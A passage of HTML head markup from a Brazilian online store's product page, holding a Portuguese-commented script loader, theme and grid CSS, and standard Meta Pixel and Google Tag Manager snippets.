      // ou atribui a função para ser executada no disparo do evento
      window.waitEvent = function(event, func) {
        switch (event) {
          case 'scripts':
            if (window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts', function () {
                func();
              });
            }
            break;
          case 'document':
            if (window.documentReaded) {
              func();
            } else {
              window.addEventListener('document', function () {
                func();
              });
            }
            break;
          case 'scripts_document':
            if (window.documentReaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_document', function () {
                func();
              });
            }
            break;
          case 'window':
            if (window.windowLoaded) {
              func();
            } else {
              window.addEventListener('window', function () {
                func();
              });
            }
            break;
          case 'scripts_window':
            if (window.windowLoaded && window.scriptsLoaded) {
              func();
            } else {
              window.addEventListener('scripts_window', function () {
                func();
              });
            }
            break;
          default:
            console.error('FUTURA - Evento inválido');
            break;
        }
      }

      var scripts = {"0":"catalog\/view\/theme\/vista\/public\/js\/main-header-es6.5b7cbc34.js","1":"catalog\/view\/theme\/vista\/public\/js\/mainheader.8544d1e6.js","2":"catalog\/view\/theme\/vista\/public\/js\/mainheader2.5e219a5c.js","7b4d4b9900b11ff9511567df8a8b8b9d":"catalog\/view\/theme\/vista\/plugins\/photoswipe\/photoswipe.min.js?version=1555943477","a7b35f1baf43b8220e3eb74fd6cc52ed":"catalog\/view\/theme\/vista\/plugins\/photoswipe\/photoswipe-ui-default.min.js?version=1555943477","984f428ae96f73eb166c84556a302137":"catalog\/view\/theme\/vista\/js\/cloudzoom\/jquery.elevateZoom-3.0.8.min.js?version=1555943476","a95b9cf164b5fb3bf527dc9c0ebcb3ba":"catalog\/view\/theme\/vista\/public\/js\/postcode.7f3d74b9.js","fcfdc9b0d8c1026a4c3920d0a1f7ef12":"catalog\/view\/theme\/vista\/public\/js\/product\/product.fc093502.js","abc31562ee1e9266f69f972585696397":"catalog\/view\/theme\/vista\/js\/quote-shipping.js?version=1750264076","86c4b7fc8e0b2e1059b13ba8e71c1c8a":"catalog\/view\/theme\/vista\/js\/page.product.js?version=1757686003","9c78822bed7ae9b2c15284442252cf71":"catalog\/view\/theme\/vista\/public\/js\/product\/product_reviews.690d0ee0.js","a7d7fb2bd12ec3d42f2d87ada99eff72":"catalog\/view\/javascript\/jquery\/tabs.js?version=1555943444","d8dd6133e37a190c6189510b52005e5b":"catalog\/view\/javascript\/jquery\/colorbox\/jquery.colorbox-min.js?version=1555943451","22c97af60e6d6a5d142c15c5b1b14917":"catalog\/view\/theme\/vista\/public\/js\/module\/category.fab22659.js","11a5c698d7d264917f7068eeea7a6c9e":"catalog\/view\/theme\/vista\/public\/js\/common\/footer.68c4cbe2.js","978e442e3a911d19c08bbddbc825b3bf":"catalog\/view\/theme\/vista\/public\/js\/scripts-async.0c4d0929.js?version=1757686021","f907b8e3dc76468b2c6f605488d0d9fa":"catalog\/view\/theme\/vista\/public\/js\/common\/header.a31aaaf6.js","177207300f196f6b07510caa9e337557":"catalog\/view\/theme\/vista\/public\/js\/countdown.93adcd52.js","432d7d5d6059b700d3a265745920a989":"catalog\/view\/theme\/vista\/public\/js\/handleImageForSafari.4e8d1f49.js","e105bbeb99749fec8b9d9ebd8284eed9":"catalog\/view\/theme\/vista\/public\/js\/common\/nav.bd1585d1.js","3d48c50aa1d7a56a939be56119db28ad":"catalog\/view\/theme\/vista\/public\/js\/common\/header_top.4d8d0230.js","004809311b6287d8ca65dc729a91e90a":"catalog\/view\/theme\/vista\/public\/js\/checkout\/sidecart.81ece753.js"};
      if (scripts) {
        for (var key in scripts) {
          if (scripts.hasOwnProperty(key)) {
            $LAB.setOptions({AllowDuplicates:true}).script(scripts[key]).wait();
          }
        }
      }
    </script>

    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.fonomag.com.br/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.fonomag.com.br/index.php?route=product/search&search={query}",
        "query-input": "required name=query"
      }
    }
    </script>

          <script type="text/javascript">
              </script>
    

    <script type="text/javascript">
      window.waitEvent('scripts', function() {
        //validação para os campos que não podem aceitar numeros não parar de funcionar
        if($('.numeric').length > 0) $('.numeric').numeric();
        if($('.validaemail').length > 0) $('.validaemail').validaemail();
      });
    </script>

    
            <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet" media="none" onload="this.media='all'">
        <noscript>
          <link href="https://fonts.googleapis.com/css?family=Manrope:400,700" rel="stylesheet">
        </noscript>
    
    <script type="text/javascript">
      // variavel que armazena as classes dos módulos de produtos para
      // usar no scripts-async.js
      var productModules = [];
    </script>

    <style type="text/css">
      body,
      input,
      textarea,
      select,
      button {
        font-family: Manrope, sans-serif;
      }

      [class*="heading-"],
      [class^="heading-"] {
        font-family: Manrope, sans-serif;
        text-transform: inherit;
        color:#0D0D0D;
        font-weight: normal;
      }

      .heading-product-list-title{
        color:#000000;
      }

      .heading-product-list-subtitle{
        color:#000000;
      }


      #button-confirm {
   border: 1rem solid transparent;
    border-radius: .25rem;
    cursor: pointer;
}


      .btn-base-context:hover > i{
        color: #ff2b60;
      }

      
      body {
        color:#000000;
                background-color:#FFFFFF;
      }

      .heading-1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
      }
      .heading-2 {
        font-size: 1.25rem;
        line-height: 1.5rem;
      }
      .heading-3 {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      /* 768px */
      @media only screen and (min-width: 48em) {
        .heading-1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }
      /* 992px */
      @media only screen and (min-width: 62em) {
        .heading-1 {
          font-size: 2rem;
          line-height: 2.25rem;
        }
        .heading-2 {
          font-size: 1.25rem;
          line-height: 1.5rem;
        }
        .heading-3 {
          font-size: 1rem;
          line-height: 1.25rem;
        }
      }

    </style>

      <style type="text/css">
        a {
          color:#dc0338;
        }
        a:hover {
          color: #ff2b60;
        }

        /*****   header    *****/
        .header__top {
          background-color: #FFFFFF;
          border-top: 2px solid #dc0338;
        }
        .header__top-text {
          color:#dc0338;
        }
        a.header__top-text:hover {
          color:#ff2b60;
        }
        .header__main {
          background-color: #f0f0f0;
          border-top: 1px solid #FFFFFF;
          border-bottom: 1px solid #FFFFFF;
        }
        .header__main-text {
          color: #000000!important;
        }
        .header__main-text:hover {
          color: #ff2b60!important;
        }


        /* COMECO - DataPicker Lista de Presentes - por Henrique R. Pohl */
        .ui-widget-header {
          background:#dc0338;
          border: #dc0338;
          color: #FFFFFF;
        }
        .ui-widget-header .ui-icon {
          background-image: none !important;
        }

        .ui-datepicker .ui-datepicker-prev,
        .ui-datepicker .ui-datepicker-next {
          cursor: pointer;
          position: absolute;
          top: 1px;
        }

        .ui-datepicker .ui-datepicker-next {
          right: 1px;
        }

        .ui-datepicker .ui-datepicker-prev {
          left: 1px;
        }

        .ui-datepicker .ui-datepicker-prev::before,
        .ui-datepicker .ui-datepicker-next::before {
          font-size: 18px;
          font-style: normal;
          position: relative;
          font-family: 'Font Awesome 5 Free';
          color: #FFFFFF;
        }

        .ui-datepicker .ui-datepicker-prev:before {
          content: "\f053";
          top: 6px;
          left: 8px;
        }

        .ui-datepicker .ui-datepicker-next:before {
          content: "\f054";
          top: 6px;
          right: -2px;
        }

        .ui-datepicker select.ui-datepicker-month,
        .ui-datepicker select.ui-datepicker-year {
          width: 47%;
          margin: 0 2px 0 2px;
          height: 26px;
          padding: 2px 0 0 0;
        }

        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus {
          border: none;
          background: none;
        }

        /* FIM - DataPicker Lista de Presentes - por Henrique R. Pohl */

        /***  extra border color  *****/
        #shopping-cart-table a.remove-item:hover,
        #shopping-cart-table button.whish-cart:hover {
          color:#dc0338;
        }

        #content > .giftlist-info > table > tbody > tr > td > a:hover,
        #tab-produtos > table > tbody > tr > td > a:hover{
          background-color: transparent !important;
          color: #dc0338 !important;
        }
        /*****************   main menu  ******/
        .categories-sidebar-home .first-level-link {
          background-color:#dc0338;
        }

        .fa-plus-square,
        .categories-sidebar-home .first-level-item a {
          color: #FFFFFF;
        }

        /********************  Home bottom features-box   ************************************/
        .our-features-box{  background: #FFFFFF; }
        .store-img-box .feature-box {
          background: #dc0338;
          border-bottom: 6px solid #dc0338;
        }
        .store-img-box .feature-box {
          background-color:#dc0338;
          color: #FFFFFF !important;
        }
        .store-img-box .feature-box span {
          color: #000000;
        }

        .paper {
                      background-color: #f0f0f0;
          
                      border: 1px solid #FFFFFF;
          
                      box-shadow:
              0px 2px 1px -1px rgba(0, 0, 0, 0.2),
              0px 1px 1px 0px rgba(0, 0, 0, 0.14),
              0px 1px 3px 0px rgba(0,0,0,.12);
            -webkit-box-shadow:
              0px 2px 1px -1px rgba(0, 0, 0, 0.2),
              0px 1px 1px 0px rgba(0, 0, 0, 0.14),
              0px 1px 3px 0px rgba(0,0,0,.12);
                  }

        /*****************   product box   **************************/
        .itembox-sale-label,
        .itembox-sale-label-title,
        .productaside-sale-label {
          background:#DD4B39;
          color: #FFFFFF;
        }

        .itembox-title,
        .itembox-description,
        .productaside-title {
          color: #666666 !important;
        }
        .itembox-title:hover {
          color:#0D0D0D !important;
        }

        .regular-price .price,
        .inner .price-box,
        .price-box .price {
          color: #0D0D0D !important;
          font-weight: bold;
        }
        .old-price .price,
        .price-percent-reduction {
          color: #666666 !important;
          font-weight: normal !important;
          font-size: 16px;
        }

        .itembox-regular-price,
        .itembox-single-price,
        .productaside-price {
          color: #0D0D0D;
        }
        .itembox-old-price,
        .productaside-old-price {
          color: #666666;
        }
        .promotion-cronometer {
          color: #dc0338;
        }

        /**************   button color  *************************/

        .aba-mobile.active,
        .fancybox-close,
        .radio-entry:checked + .radio-text::before,
        .checkbox-entry:checked + .checkbox-text::before,
        .btn-default:not(.btn-outline):not(.btn-white),
        a.btn-default:not(.btn-outline):not(.btn-white) {
          background-color:#dc0338;
          color: #FFFFFF;
        }
        .itembox-btn.js-btn-qtd,
        .btn-cart-notification::after {
          color: #dc0338;
        }


        /*
         *
         * Como nomear as classes de cor:
         * Usar o prefixo "cc" que significa "Config Color"
         * Indicar, abreviado e em inglês, o lugar que a classe vai ser usada. Ex.: Menu lateral = Side Menu = .cc-sm-bg
         * Indicar o que vai ser colorido:
         * Fundo = bg
         * Borda = bd
         * Título = tt
         * Texto = tx
         * Link = lk
         * Icone = ic
         * Botão = bt
         * Checkbox = ck
         *
         *
         */

        /*================== Menu Lateral (Side Menu = sm) ===================*/
        .cc-sm-bg { /* Cor de fundo */
          background: #dc0338;
        }
        .cc-sm-bd { /* Cor da borda */
          border-color: #dc0338!important;
        }
        .cc-sm-tx {
          color: #FFFFFF!important;
        }
        .cc-sm-tx:hover {
          opacity: 0.5;
        }
        .cc-sm-tt,
        .cc-sm-tt:hover { /* Cor dos títulos */
          color: #FFFFFF;
        }
        .cc-sm-ck::before { /* Mesma cor do textos */
          border-color: #FFFFFF;
        }
        .checkbox-entry:checked + .cc-sm-ck::before { /* Cor do checkbox quando estiver checked */
          background: #dc0338!important;
        }
        .cc-sm-bt { /* Cor dos botões */
          background: #dc0338!important;
          color: #FFFFFF!important;
        }

        /*==== Menu de Filtros Selecionados (Selected Filters Menu = sfm) ====*/
        .cc-sfm-bg {
          background: ;
        }

                  .store-rating::before { /* Cor de fundo */
            background-color:#dc0338;
          }
                          .store-rating::before { /* Cor de fundo central */
            background-color:#dc0338;
          }
        
        /*================ Menu Principal (Primary Menu = pm) ================*/
        .menu { /* Cor de fundo */
          background-color: #dc0338;
        }
        .menu__mobile {
          background-color:#dc0338;
          color: #FFFFFF;
        }

        @media only screen and (min-width: 768px) {
          .menu__wrapper {
            background-color:#dc0338;
          }

          .menu__wrapper--divided .menu-item-border{
            border-left: 1px solid #dc0338;
          }

          .menu__wrapper--divided .menu-item-border:last-child {
            border-right: 1px solid #dc0338;
          }


          .menu__content { /* Cor dos itens */
            color: #FFFFFF;
          }
          .menu__item:hover .menu__content {
            background-color: #ff2b60;
            color: #FFFFFF;
            border-radius: .25rem;
          }
          .submenu__item:hover .submenu__text,
          .submenu__item:hover .submenu__icon {
            color: #ff2b60;
          }
        }

        /*======================== Ações Promocionais ========================*/
        .special-action.style-0::before { /* Usa as cores do menu */
          background: #dc0338;
        }
        .special-action.style-0 .product-title h2 {
          color: #FFFFFF;
        }

        /* COMECO - Cor da borda produto atacado Henrique R. Pohl */
        .prod_image_detail .actions input.input-text {
            border-color: #dc0338;
        }
        /* FIM - Cor da borda produto atacado Henrique R. Pohl */

        .header__search-btn {
          background-color:#dc0338 !important;

          color:#FFFFFF !important;

          border-radius:0.25rem            
        }
        
        .search-fixed {
          display:block        }

        .header__search-field {
          border-radius:0.25rem ;
        }

        .sidebar a { color: #666; }
        .sidebar a:hover { color: #666; }

  			.true_estoque {
  				background: #dc0338 !important;
  			}
  			.number_selected {
  				background-color: #323c46 !important;
  				color: #fff !important;
  			}

                  .btn-proceed-checkout {
            background-color: #dc0338!important;color: #FFFFFF!important;          }
        
        .category-style-home .aside-category-first-level-children {
          background-color: #dc0338;
          color: #FFFFFF!important;
        }
      </style>

    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1219357545631080');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1219357545631080&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                <!-- Google Tag Manager -->
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4R74MPW');</script>
<!-- End Google Tag Manager -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               
            <!-- Google Merchant Center -->
    <meta name="google-site-verification" content="RRyfspia4TCfISRdJx3UwMMxDs9-cvkK9rtc6wJBvkk" />
  
    <style>
      .container-fluid *,
      .container *,
      .row * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      .container-fluid,
      .container {
        margin-right: auto;
        margin-left: auto;
      }

      .container-fluid {
        width: calc(100% - 1rem);
        max-width: 1140px;
      }
      @media only screen and (min-width: 30em) {
        .container-fluid {
          width: calc(100% - 3rem);
        }
      }
      .row {
        box-sizing: border-box;
        display: -webkit-box;
        display:    -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        display: flex;
        -ms-flex: 0 1 auto;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
        -ms-flex-wrap: wrap;
        margin: -1rem;
      }

      .nowrap-xs {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
        -ms-flex-wrap: nowrap;
      }

      .row.reverse {
        -ms-flex-direction: row-reverse;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        flex-direction: row-reverse;
      }

      .col.reverse {
        -ms-flex-direction: column-reverse;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        flex-direction: column-reverse;
      }

      .row.no-space-auto > [class^="col-"],
      .row.no-space-auto > [class*="col-"] {
        padding: 0;
      }

      .row.x-small-space-auto > [class^="col-"],
      .row.x-small-space-auto > [class*="col-"] {
        padding: .25rem;
      }

      .row.small-space-auto > [class^="col-"],
      .row.small-space-auto > [class*="col-"] {
        padding: .5rem;
      }

      .row.medium-space-auto > [class^="col-"],
      .row.medium-space-auto > [class*="col-"] {
        padding: 1rem;
      }

      .row.large-space-auto > [class^="col-"],
      .row.large-space-auto > [class*="col-"] {
        padding: 1.5rem;
      }

      .row.x-large-space-auto > [class^="col-"],
      .row.x-large-space-auto > [class*="col-"] {
        padding: 2rem;
      }

      .row.no-space-auto {
        margin: 0;
      }

      .row.x-small-space-auto {
        margin: -.25rem;
      }

      .row.small-space-auto {
        margin: -.5rem;
      }

      .row.medium-space-auto {
        margin: -1rem;
      }

      .row.large-space-auto {
        margin: -1.5rem;
      }

      .row.x-large-space-auto {
        margin: -2rem;
      }

      .col-xs,
      .col-xs-1,
      .col-xs-2,
      .col-xs-3,
      .col-xs-4,
      .col-xs-5,
      .col-xs-6,
      .col-xs-7,
      .col-xs-8,
      .col-xs-9,
      .col-xs-10,
      .col-xs-11,
      .col-xs-12,
      .col-xs-width-auto {
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        padding: 1rem;
      }

      .row.no-space-xs > [class^="col-"],
      .row.no-space-xs > [class*="col-"] {
        padding: 0;
      }

      .row.x-small-space-xs > [class^="col-"],
      .row.x-small-space-xs > [class*="col-"] {
        padding: .25rem;
      }

      .row.small-space-xs > [class^="col-"],
      .row.small-space-xs > [class*="col-"] {
        padding: .5rem;
      }

      .row.medium-space-xs > [class^="col-"],
      .row.medium-space-xs > [class*="col-"] {
        padding: 1rem;
      }

      .row.large-space-xs > [class^="col-"],
      .row.large-space-xs > [class*="col-"] {
        padding: 1.5rem;
      }

      .row.x-large-space-xs > [class^="col-"],
      .row.x-large-space-xs > [class*="col-"] {
        padding: 2rem;
      }

      .row.no-space-xs {
        margin: 0;
      }

      .row.x-small-space-xs {
        margin: -.25rem;
      }

      .row.small-space-xs {
        margin: -.5rem;
      }

      .row.medium-space-xs {
        margin: -1rem;
      }

      .row.large-space-xs {
        margin: -1.5rem;
      }

      .row.x-large-space-xs {
        margin: -2rem;
      }

      .col-xs {
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        -webkit-box-flex: 1;
        flex-grow: 1;
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        max-width: 100%;
      }

      .col-xs-1 {
        -ms-flex-preferred-size: 8.333%;
        flex-basis: 8.333%;
        max-width: 8.333%;
      }

      .col-xs-2 {
        -ms-flex-preferred-size: 16.667%;
        flex-basis: 16.667%;
        max-width: 16.667%;
      }

      .col-xs-3 {
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        max-width: 25%;
      }

      .col-xs-4 {
        -ms-flex-preferred-size: 33.333%;
        flex-basis: 33.333%;
        max-width: 33.333%;
      }

      .col-xs-5 {
        -ms-flex-preferred-size: 41.667%;
        flex-basis: 41.667%;
        max-width: 41.667%;
      }

      .col-xs-6 {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        max-width: 50%;
      }

      .col-xs-7 {
        -ms-flex-preferred-size: 58.333%;
        flex-basis: 58.333%;
        max-width: 58.333%;
      }

      .col-xs-8 {
        -ms-flex-preferred-size: 66.667%;
        flex-basis: 66.667%;
        max-width: 66.667%;
      }

      .col-xs-9 {
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%;
        max-width: 75%;
      }

      .col-xs-10 {
        -ms-flex-preferred-size: 83.333%;
        flex-basis: 83.333%;
        max-width: 83.333%;
      }

      .col-xs-11 {
        -ms-flex-preferred-size: 91.667%;
        flex-basis: 91.667%;
        max-width: 91.667%;
      }

      .col-xs-12 {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
      }

      .col-xs-width-auto {
        -webkit-flex-grow: 0;
        -ms-flex-positive: 0;
        -webkit-box-flex: 0;
        flex-grow: 0;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        max-width: auto;
      }

      .col-xs-offset-0 {
        margin-left: 0;
      }

      .col-xs-offset-1 {
        margin-left: 8.333%;
      }

      .col-xs-offset-2 {
        margin-left: 16.667%;
      }

      .col-xs-offset-3 {
        margin-left: 25%;
      }

      .col-xs-offset-4 {
        margin-left: 33.333%;
      }

      .col-xs-offset-5 {
        margin-left: 41.667%;
      }

      .col-xs-offset-6 {
        margin-left: 50%;
      }

      .col-xs-offset-7 {
        margin-left: 58.333%;
      }

      .col-xs-offset-8 {
        margin-left: 66.667%;
      }

      .col-xs-offset-9 {
        margin-left: 75%;
      }

      .col-xs-offset-10 {
        margin-left: 83.333%;
      }

      .col-xs-offset-11 {
        margin-left: 91.667%;
      }

      .start-xs {
        -ms-flex-pack: start;
        -webkit-box-pack: start;
        justify-content: flex-start;
      }

      .center-xs {
        -ms-flex-pack: center;
        -webkit-box-pack: center;
        justify-content: center;
      }

      .end-xs {
        -ms-flex-pack: end;
        -webkit-box-pack: end;
        justify-content: flex-end;
      }

      .top-xs {
        -ms-flex-align: start;
        -webkit-box-align: start;
        align-items: flex-start;
      }

      .middle-xs {
        -ms-flex-align: center;
        -webkit-box-align: center;
        align-items: center;
      }

      .bottom-xs {
        -ms-flex-align: end;
        -webkit-box-align: end;
        align-items: flex-end;
      }

      .around-xs {
        -ms-flex-pack: distribute;
        justify-content: space-around;
      }

      .between-xs {
        -ms-flex-pack: justify;
        -webkit-box-pack: justify;
        justify-content: space-between;
      }

      .vertical-between-xs {
        -webkit-align-content: space-between;
        align-content: space-between;
      }

      .stretch-xs .content-box {
        height: 100%;
      }

      .first-xs {
        -ms-flex-order: -1;
        -webkit-box-ordinal-group: 0;
        order: -1;
      }

      .last-xs {
        -ms-flex-order: 1;
        -webkit-box-ordinal-group: 2;
        order: 1;
      }

      /* colunas com a mesma largura e quebras predefinidas */
      .col-auto-1,
      .col-auto-2,
      .col-auto-3,
      .col-auto-4,
      .col-auto-5,
      .col-auto-6 {
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        padding: 1rem;
      }

      .col-auto-1,
      .col-auto-2,
      .col-auto-3,
      .col-auto-4,
      .col-auto-5,
      .col-auto-6 {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;

      }

      /* 480px */
      @media only screen and (min-width: 30em) {
        .container {
          width: 29rem;
        }

        .col-ms,
        .col-ms-1,
        .col-ms-2,
        .col-ms-3,
        .col-ms-4,
        .col-ms-5,
        .col-ms-6,
        .col-ms-7,
        .col-ms-8,
        .col-ms-9,
        .col-ms-10,
        .col-ms-11,
        .col-ms-12,
        .col-ms-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-ms > [class^="col-"],
        .row.no-space-ms > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-ms > [class^="col-"],
        .row.x-small-space-ms > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-ms > [class^="col-"],
        .row.small-space-ms > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-ms > [class^="col-"],
        .row.medium-space-ms > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-ms > [class^="col-"],
        .row.large-space-ms > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-ms > [class^="col-"],
        .row.x-large-space-ms > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-ms {
          margin: 0;
        }

        .row.x-small-space-ms {
          margin: -.25rem;
        }

        .row.small-space-ms {
          margin: -.5rem;
        }

        .row.medium-space-ms {
          margin: -1rem;
        }

        .row.large-space-ms {
          margin: -1.5rem;
        }

        .row.x-large-space-ms {
          margin: -2rem;
        }

        .col-ms {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-ms-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-ms-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-ms-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-ms-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-ms-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-ms-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-ms-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-ms-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-ms-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-ms-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-ms-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-ms-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-ms-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-ms-offset-0 {
          margin-left: 0;
        }

        .col-ms-offset-1 {
          margin-left: 8.333%;
        }

        .col-ms-offset-2 {
          margin-left: 16.667%;
        }

        .col-ms-offset-3 {
          margin-left: 25%;
        }

        .col-ms-offset-4 {
          margin-left: 33.333%;
        }

        .col-ms-offset-5 {
          margin-left: 41.667%;
        }

        .col-ms-offset-6 {
          margin-left: 50%;
        }

        .col-ms-offset-7 {
          margin-left: 58.333%;
        }

        .col-ms-offset-8 {
          margin-left: 66.667%;
        }

        .col-ms-offset-9 {
          margin-left: 75%;
        }

        .col-ms-offset-10 {
          margin-left: 83.333%;
        }

        .col-ms-offset-11 {
          margin-left: 91.667%;
        }

        .start-ms {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-ms {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-ms {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-ms {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-ms {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-ms {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-ms {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-ms {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-ms {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-ms .content-box {
          height: 100%;
        }

        .first-ms {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-ms {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1,
        .col-auto-2,
        .col-auto-3,
        .col-auto-4 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }
        .col-auto-5,
        .col-auto-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }
      }
      /* 768px */
      @media only screen and (min-width: 48em) {
        .container {
          width: 46rem;
        }

        .col-sm,
        .col-sm-1,
        .col-sm-2,
        .col-sm-3,
        .col-sm-4,
        .col-sm-5,
        .col-sm-6,
        .col-sm-7,
        .col-sm-8,
        .col-sm-9,
        .col-sm-10,
        .col-sm-11,
        .col-sm-12,
        .col-sm-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-sm > [class^="col-"],
        .row.no-space-sm > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-sm > [class^="col-"],
        .row.x-small-space-sm > [class*="col-"] {
          padding: .25rem;
        }

